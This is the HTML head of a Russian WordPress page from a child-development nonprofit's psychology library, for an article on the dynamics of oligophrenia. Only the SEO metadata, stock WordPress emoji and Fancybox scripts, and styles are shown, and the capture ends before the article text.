

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://razvitie-rebenka.pro/biblioteka/dinamika-oligofrenii/
body_size: 110172
content:
<!DOCTYPE html>
<html dir="ltr" lang="ru-RU" itemscope itemtype="https://schema.org/WebPage">

<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width">
    <title>Динамика олигофрении. Описание динамики олигофрении. | Автономная некоммерческая организация Международного института психосоматического здоровья (АНО МИПЗ)</title>
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
		<!-- All in One SEO 4.9.3 - aioseo.com -->
	<meta name="description" content="Одним из основных диагности­ческих критериев олигофрении является непрогредиентность, то есть отсут­ствие динамики." />
	<meta name="robots" content="max-image-preview:large" />
	<link rel="canonical" href="https://razvitie-rebenka.pro/biblioteka/dinamika-oligofrenii/" />
	<meta name="generator" content="All in One SEO (AIOSEO) 4.9.3" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"BreadcrumbList","@id":"https:\/\/razvitie-rebenka.pro\/biblioteka\/dinamika-oligofrenii\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/razvitie-rebenka.pro#listItem","position":1,"name":"\u0413\u043b\u0430\u0432\u043d\u0430\u044f","item":"https:\/\/razvitie-rebenka.pro","nextItem":{"@type":"ListItem","@id":"https:\/\/razvitie-rebenka.pro\/biblioteka\/#listItem","name":"\u041f\u0441\u0438\u0445\u043e\u043b\u043e\u0433\u0438\u0447\u0435\u0441\u043a\u0430\u044f \u0431\u0438\u0431\u043b\u0438\u043e\u0442\u0435\u043a\u0430"}},{"@type":"ListItem","@id":"https:\/\/razvitie-rebenka.pro\/biblioteka\/#listItem","position":2,"name":"\u041f\u0441\u0438\u0445\u043e\u043b\u043e\u0433\u0438\u0447\u0435\u0441\u043a\u0430\u044f \u0431\u0438\u0431\u043b\u0438\u043e\u0442\u0435\u043a\u0430","item":"https:\/\/razvitie-rebenka.pro\/biblioteka\/","nextItem":{"@type":"ListItem","@id":"https:\/\/razvitie-rebenka.pro\/biblioteka\/dinamika-oligofrenii\/#listItem","name":"\u0414\u0438\u043d\u0430\u043c\u0438\u043a\u0430 \u043e\u043b\u0438\u0433\u043e\u0444\u0440\u0435\u043d\u0438\u0438"},"previousItem":{"@type":"ListItem","@id":"https:\/\/razvitie-rebenka.pro#listItem","name":"\u0413\u043b\u0430\u0432\u043d\u0430\u044f"}},{"@type":"ListItem","@id":"https:\/\/razvitie-rebenka.pro\/biblioteka\/dinamika-oligofrenii\/#listItem","position":3,"name":"\u0414\u0438\u043d\u0430\u043c\u0438\u043a\u0430 \u043e\u043b\u0438\u0433\u043e\u0444\u0440\u0435\u043d\u0438\u0438","previousItem":{"@type":"ListItem","@id":"https:\/\/razvitie-rebenka.pro\/biblioteka\/#listItem","name":"\u041f\u0441\u0438\u0445\u043e\u043b\u043e\u0433\u0438\u0447\u0435\u0441\u043a\u0430\u044f \u0431\u0438\u0431\u043b\u0438\u043e\u0442\u0435\u043a\u0430"}}]},{"@type":"Organization","@id":"https:\/\/razvitie-rebenka.pro\/#organization","name":"\u0410\u041d\u041e \"\u041c\u0415\u0416\u0414\u0423\u041d\u0410\u0420\u041e\u0414\u041d\u042b\u0419 \u0418\u041d\u0421\u0422\u0418\u0422\u0423\u0422 \u041f\u0421\u0418\u0425\u041e\u0421\u041e\u041c\u0410\u0422\u0418\u0427\u0415\u0421\u041a\u041e\u0413\u041e \u0417\u0414\u041e\u0420\u041e\u0412\u042c\u042f\"","description":"121309, \u0433\u043e\u0440\u043e\u0434 \u041c\u043e\u0441\u043a\u0432\u0430, \u0417\u0430\u043f\u0430\u0434\u043d\u044b\u0439 \u0430\u0434\u043c\u0438\u043d\u0438\u0441\u0442\u0440\u0430\u0442\u0438\u0432\u043d\u044b\u0439 \u043e\u043a\u0440\u0443\u0433, \u0440\u0430\u0439\u043e\u043d \u0424\u0438\u043b\u0435\u0432\u0441\u043a\u0438\u0439 \u043f\u0430\u0440\u043a, \u0443\u043b\u0438\u0446\u0430 \u0421\u0435\u0441\u043b\u0430\u0432\u0438\u043d\u0441\u043a\u0430\u044f, \u0434. 32, \u043a\u043e\u0440\u043f\u0443\u0441 2 +7(916)340-07-15, +7(495)120-93-00 help@razvitie-rebenka.pro","url":"https:\/\/razvitie-rebenka.pro\/"},{"@type":"WebPage","@id":"https:\/\/razvitie-rebenka.pro\/biblioteka\/dinamika-oligofrenii\/#webpage","url":"https:\/\/razvitie-rebenka.pro\/biblioteka\/dinamika-oligofrenii\/","name":"\u0414\u0438\u043d\u0430\u043c\u0438\u043a\u0430 \u043e\u043b\u0438\u0433\u043e\u0444\u0440\u0435\u043d\u0438\u0438. \u041e\u043f\u0438\u0441\u0430\u043d\u0438\u0435 \u0434\u0438\u043d\u0430\u043c\u0438\u043a\u0438 \u043e\u043b\u0438\u0433\u043e\u0444\u0440\u0435\u043d\u0438\u0438. | \u0410\u0432\u0442\u043e\u043d\u043e\u043c\u043d\u0430\u044f \u043d\u0435\u043a\u043e\u043c\u043c\u0435\u0440\u0447\u0435\u0441\u043a\u0430\u044f \u043e\u0440\u0433\u0430\u043d\u0438\u0437\u0430\u0446\u0438\u044f \u041c\u0435\u0436\u0434\u0443\u043d\u0430\u0440\u043e\u0434\u043d\u043e\u0433\u043e \u0438\u043d\u0441\u0442\u0438\u0442\u0443\u0442\u0430 \u043f\u0441\u0438\u0445\u043e\u0441\u043e\u043c\u0430\u0442\u0438\u0447\u0435\u0441\u043a\u043e\u0433\u043e \u0437\u0434\u043e\u0440\u043e\u0432\u044c\u044f (\u0410\u041d\u041e \u041c\u0418\u041f\u0417)","description":"\u041e\u0434\u043d\u0438\u043c \u0438\u0437 \u043e\u0441\u043d\u043e\u0432\u043d\u044b\u0445 \u0434\u0438\u0430\u0433\u043d\u043e\u0441\u0442\u0438\u00ad\u0447\u0435\u0441\u043a\u0438\u0445 \u043a\u0440\u0438\u0442\u0435\u0440\u0438\u0435\u0432 \u043e\u043b\u0438\u0433\u043e\u0444\u0440\u0435\u043d\u0438\u0438 \u044f\u0432\u043b\u044f\u0435\u0442\u0441\u044f \u043d\u0435\u043f\u0440\u043e\u0433\u0440\u0435\u0434\u0438\u0435\u043d\u0442\u043d\u043e\u0441\u0442\u044c, \u0442\u043e \u0435\u0441\u0442\u044c \u043e\u0442\u0441\u0443\u0442\u00ad\u0441\u0442\u0432\u0438\u0435 \u0434\u0438\u043d\u0430\u043c\u0438\u043a\u0438.","inLanguage":"ru-RU","isPartOf":{"@id":"https:\/\/razvitie-rebenka.pro\/#website"},"breadcrumb":{"@id":"https:\/\/razvitie-rebenka.pro\/biblioteka\/dinamika-oligofrenii\/#breadcrumblist"},"datePublished":"2014-07-06T21:32:48+04:00","dateModified":"2014-07-16T20:45:46+04:00"},{"@type":"WebSite","@id":"https:\/\/razvitie-rebenka.pro\/#website","url":"https:\/\/razvitie-rebenka.pro\/","name":"\u0410\u041d\u041e \"\u041c\u0415\u0416\u0414\u0423\u041d\u0410\u0420\u041e\u0414\u041d\u042b\u0419 \u0418\u041d\u0421\u0422\u0418\u0422\u0423\u0422 \u041f\u0421\u0418\u0425\u041e\u0421\u041e\u041c\u0410\u0422\u0418\u0427\u0415\u0421\u041a\u041e\u0413\u041e \u0417\u0414\u041e\u0420\u041e\u0412\u042c\u042f\"","description":"121309, \u0433\u043e\u0440\u043e\u0434 \u041c\u043e\u0441\u043a\u0432\u0430, \u0417\u0430\u043f\u0430\u0434\u043d\u044b\u0439 \u0430\u0434\u043c\u0438\u043d\u0438\u0441\u0442\u0440\u0430\u0442\u0438\u0432\u043d\u044b\u0439 \u043e\u043a\u0440\u0443\u0433, \u0440\u0430\u0439\u043e\u043d \u0424\u0438\u043b\u0435\u0432\u0441\u043a\u0438\u0439 \u043f\u0430\u0440\u043a, \u0443\u043b\u0438\u0446\u0430 \u0421\u0435\u0441\u043b\u0430\u0432\u0438\u043d\u0441\u043a\u0430\u044f, \u0434. 32, \u043a\u043e\u0440\u043f\u0443\u0441 2 +7(916)340-07-15, +7(495)120-93-00 help@razvitie-rebenka.pro","inLanguage":"ru-RU","publisher":{"@id":"https:\/\/razvitie-rebenka.pro\/#organization"}}]}
		</script>
		<!-- All in One SEO -->

<link rel='dns-prefetch' href='//code.jquery.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Автономная некоммерческая организация Международного института психосоматического здоровья (АНО МИПЗ) &raquo; Лента" href="https://razvitie-rebenka.pro/feed/" />
<link rel="alternate" type="application/rss+xml" title="Автономная некоммерческая организация Международного института психосоматического здоровья (АНО МИПЗ) &raquo; Лента комментариев" href="https://razvitie-rebenka.pro/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Автономная некоммерческая организация Международного института психосоматического здоровья (АНО МИПЗ) &raquo; Лента комментариев к &laquo;Динамика олигофрении&raquo;" href="https://razvitie-rebenka.pro/biblioteka/dinamika-oligofrenii/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/razvitie-rebenka.pro\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.7.4"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://razvitie-rebenka.pro/wp-includes/css/dist/block-library/style.min.css?ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='aioseo/css/src/vue/standalone/blocks/table-of-contents/global.scss-css' href='https://razvitie-rebenka.pro/wp-content/plugins/all-in-one-seo-pack/dist/Lite/assets/css/table-of-contents/global.e90f6d47.css?ver=4.9.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:root :where(.is-layout-flow) > :first-child{margin-block-start: 0;}:root :where(.is-layout-flow) > :last-child{margin-block-end: 0;}:root :where(.is-layout-flow) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-constrained) > :first-child{margin-block-start: 0;}:root :where(.is-layout-constrained) > :last-child{margin-block-end: 0;}:root :where(.is-layout-constrained) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-flex){gap: 24px;}:root :where(.is-layout-grid){gap: 24px;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://razvitie-rebenka.pro/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='fancybox-for-wp-css' href='https://razvitie-rebenka.pro/wp-content/plugins/fancybox-for-wordpress/assets/css/fancybox.css?ver=1.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='megamenu-css' href='https://razvitie-rebenka.pro/wp-content/uploads/maxmegamenu/style.css?ver=87adf5' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://razvitie-rebenka.pro/wp-includes/css/dashicons.min.css?ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='blankslate-style-css' href='https://razvitie-rebenka.pro/wp-content/themes/kids/style.css?ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-css' href='https://fonts.googleapis.com/css2?family=Montserrat:ital,wght@0,100..900;1,100..900&#038;display=swap' type='text/css' media='all' />
<link rel='stylesheet' id='owl-carousel-css' href='https://razvitie-rebenka.pro/wp-content/themes/kids/css/owl.carousel.min.css?ver=2.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='main-style-css' href='https://razvitie-rebenka.pro/wp-content/themes/kids/css/style.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='popup-maker-site-css' href='//razvitie-rebenka.pro/wp-content/uploads/pum/pum-site-styles.css?generated=1733864513&#038;ver=1.20.3' type='text/css' media='all' />
<link rel='stylesheet' id='bvi-styles-css' href='https://razvitie-rebenka.pro/wp-content/plugins/button-visually-impaired/assets/css/bvi.min.css?ver=2.3.0' type='text/css' media='all' />
<style id='bvi-styles-inline-css' type='text/css'>

			.bvi-widget,
			.bvi-shortcode a,
			.bvi-widget a, 
			.bvi-shortcode {
				color: #ffffff;
				background-color: #e53935;
			}
			.bvi-widget .bvi-svg-eye,
			.bvi-shortcode .bvi-svg-eye {
			    display: inline-block;
                overflow: visible;
                width: 1.125em;
                height: 1em;
                font-size: 2em;
                vertical-align: middle;
			}
			.bvi-widget,
			.bvi-shortcode {
			    -webkit-transition: background-color .2s ease-out;
			    transition: background-color .2s ease-out;
			    cursor: pointer;
			    border-radius: 2px;
			    display: inline-block;
			    padding: 5px 10px;
			    vertical-align: middle;
			    text-decoration: none;
			}
</style>
<script type="text/javascript" src="https://razvitie-rebenka.pro/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://razvitie-rebenka.pro/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://razvitie-rebenka.pro/wp-content/plugins/fancybox-for-wordpress/assets/js/purify.min.js?ver=1.3.4" id="purify-js"></script>
<script type="text/javascript" src="https://razvitie-rebenka.pro/wp-content/plugins/fancybox-for-wordpress/assets/js/jquery.fancybox.js?ver=1.3.4" id="fancybox-for-wp-js"></script>
<link rel="https://api.w.org/" href="https://razvitie-rebenka.pro/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://razvitie-rebenka.pro/wp-json/wp/v2/pages/3534" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://razvitie-rebenka.pro/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.7.4" />
<link rel='shortlink' href='https://razvitie-rebenka.pro/?p=3534' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://razvitie-rebenka.pro/wp-json/oembed/1.0/embed?url=https%3A%2F%2Frazvitie-rebenka.pro%2Fbiblioteka%2Fdinamika-oligofrenii%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://razvitie-rebenka.pro/wp-json/oembed/1.0/embed?url=https%3A%2F%2Frazvitie-rebenka.pro%2Fbiblioteka%2Fdinamika-oligofrenii%2F&#038;format=xml" />

<!-- Fancybox for WordPress v3.3.5 -->
<style type="text/css">
	.fancybox-slide--image .fancybox-content{background-color: #FFFFFF}div.fancybox-caption{display:none !important;}
	
	img.fancybox-image{border-width:10px;border-color:#FFFFFF;border-style:solid;}
	div.fancybox-bg{background-color:rgba(102,102,102,0.3);opacity:1 !important;}div.fancybox-content{border-color:#FFFFFF}
	div#fancybox-title{background-color:#FFFFFF}
	div.fancybox-content{background-color:#FFFFFF}
	div#fancybox-title-inside{color:#333333}
	
	
	
	div.fancybox-caption p.caption-title{display:inline-block}
	div.fancybox-caption p.caption-title{font-size:14px}
	div.fancybox-caption p.caption-title{color:#333333}
	div.fancybox-caption {color:#333333}div.fancybox-caption p.caption-title {background:#fff; width:auto;padding:10px 30px;}div.fancybox-content p.caption-title{color:#333333;margin: 0;padding: 5px 0;}
</style><script type="text/javascript">
	jQuery(function () {

		var mobileOnly = false;
		
		if (mobileOnly) {
			return;
		}

		jQuery.fn.getTitle = function () { // Copy the title of every IMG tag and add it to its parent A so that fancybox can show titles
			var arr = jQuery("a[data-fancybox]");
									jQuery.each(arr, function() {
										var title = jQuery(this).children("img").attr("title");
										var caption = jQuery(this).next("figcaption").html();
                                        if(caption && title){jQuery(this).attr("title",title+" " + caption)}else if(title){ jQuery(this).attr("title",title);}else if(caption){jQuery(this).attr("title",caption);}
									});			}

		// Supported file extensions

				var thumbnails = jQuery("a:has(img)").not(".nolightbox").not('.envira-gallery-link').not('.ngg-simplelightbox').filter(function () {
			return /\.(jpe?g|png|gif|mp4|webp|bmp|pdf)(\?[^/]*)*$/i.test(jQuery(this).attr('href'))
		});
		

		// Add data-type iframe for links that are not images or videos.
		var iframeLinks = jQuery('.fancyboxforwp').filter(function () {
			return !/\.(jpe?g|png|gif|mp4|webp|bmp|pdf)(\?[^/]*)*$/i.test(jQuery(this).attr('href'))
		}).filter(function () {
			return !/vimeo|youtube/i.test(jQuery(this).attr('href'))
		});
		iframeLinks.attr({"data-type": "iframe"}).getTitle();

				// Gallery All
		thumbnails.addClass("fancyboxforwp").attr("data-fancybox", "gallery").getTitle();
		iframeLinks.attr({"data-fancybox": "gallery"}).getTitle();

		// Gallery type NONE
		
		// Call fancybox and apply it on any link with a rel atribute that starts with "fancybox", with the options set on the admin panel
		jQuery("a.fancyboxforwp").fancyboxforwp({
			loop: false,
			smallBtn: false,
			zoomOpacity: "auto",
			animationEffect: "fade",
			animationDuration: 500,
			transitionEffect: "fade",
			transitionDuration: "300",
			overlayShow: true,
			overlayOpacity: "0.3",
			titleShow: true,
			titlePosition: "inside",
			keyboard: true,
			showCloseButton: false,
			arrows: true,
			clickContent:false,
			clickSlide: "close",
			mobile: {
				clickContent: function (current, event) {
					return current.type === "image" ? "toggleControls" : false;
				},
				clickSlide: function (current, event) {
					return current.type === "image" ? "close" : "close";
				},
			},
			wheel: false,
			toolbar: true,
			preventCaptionOverlap: true,
			onInit: function() { },			onDeactivate
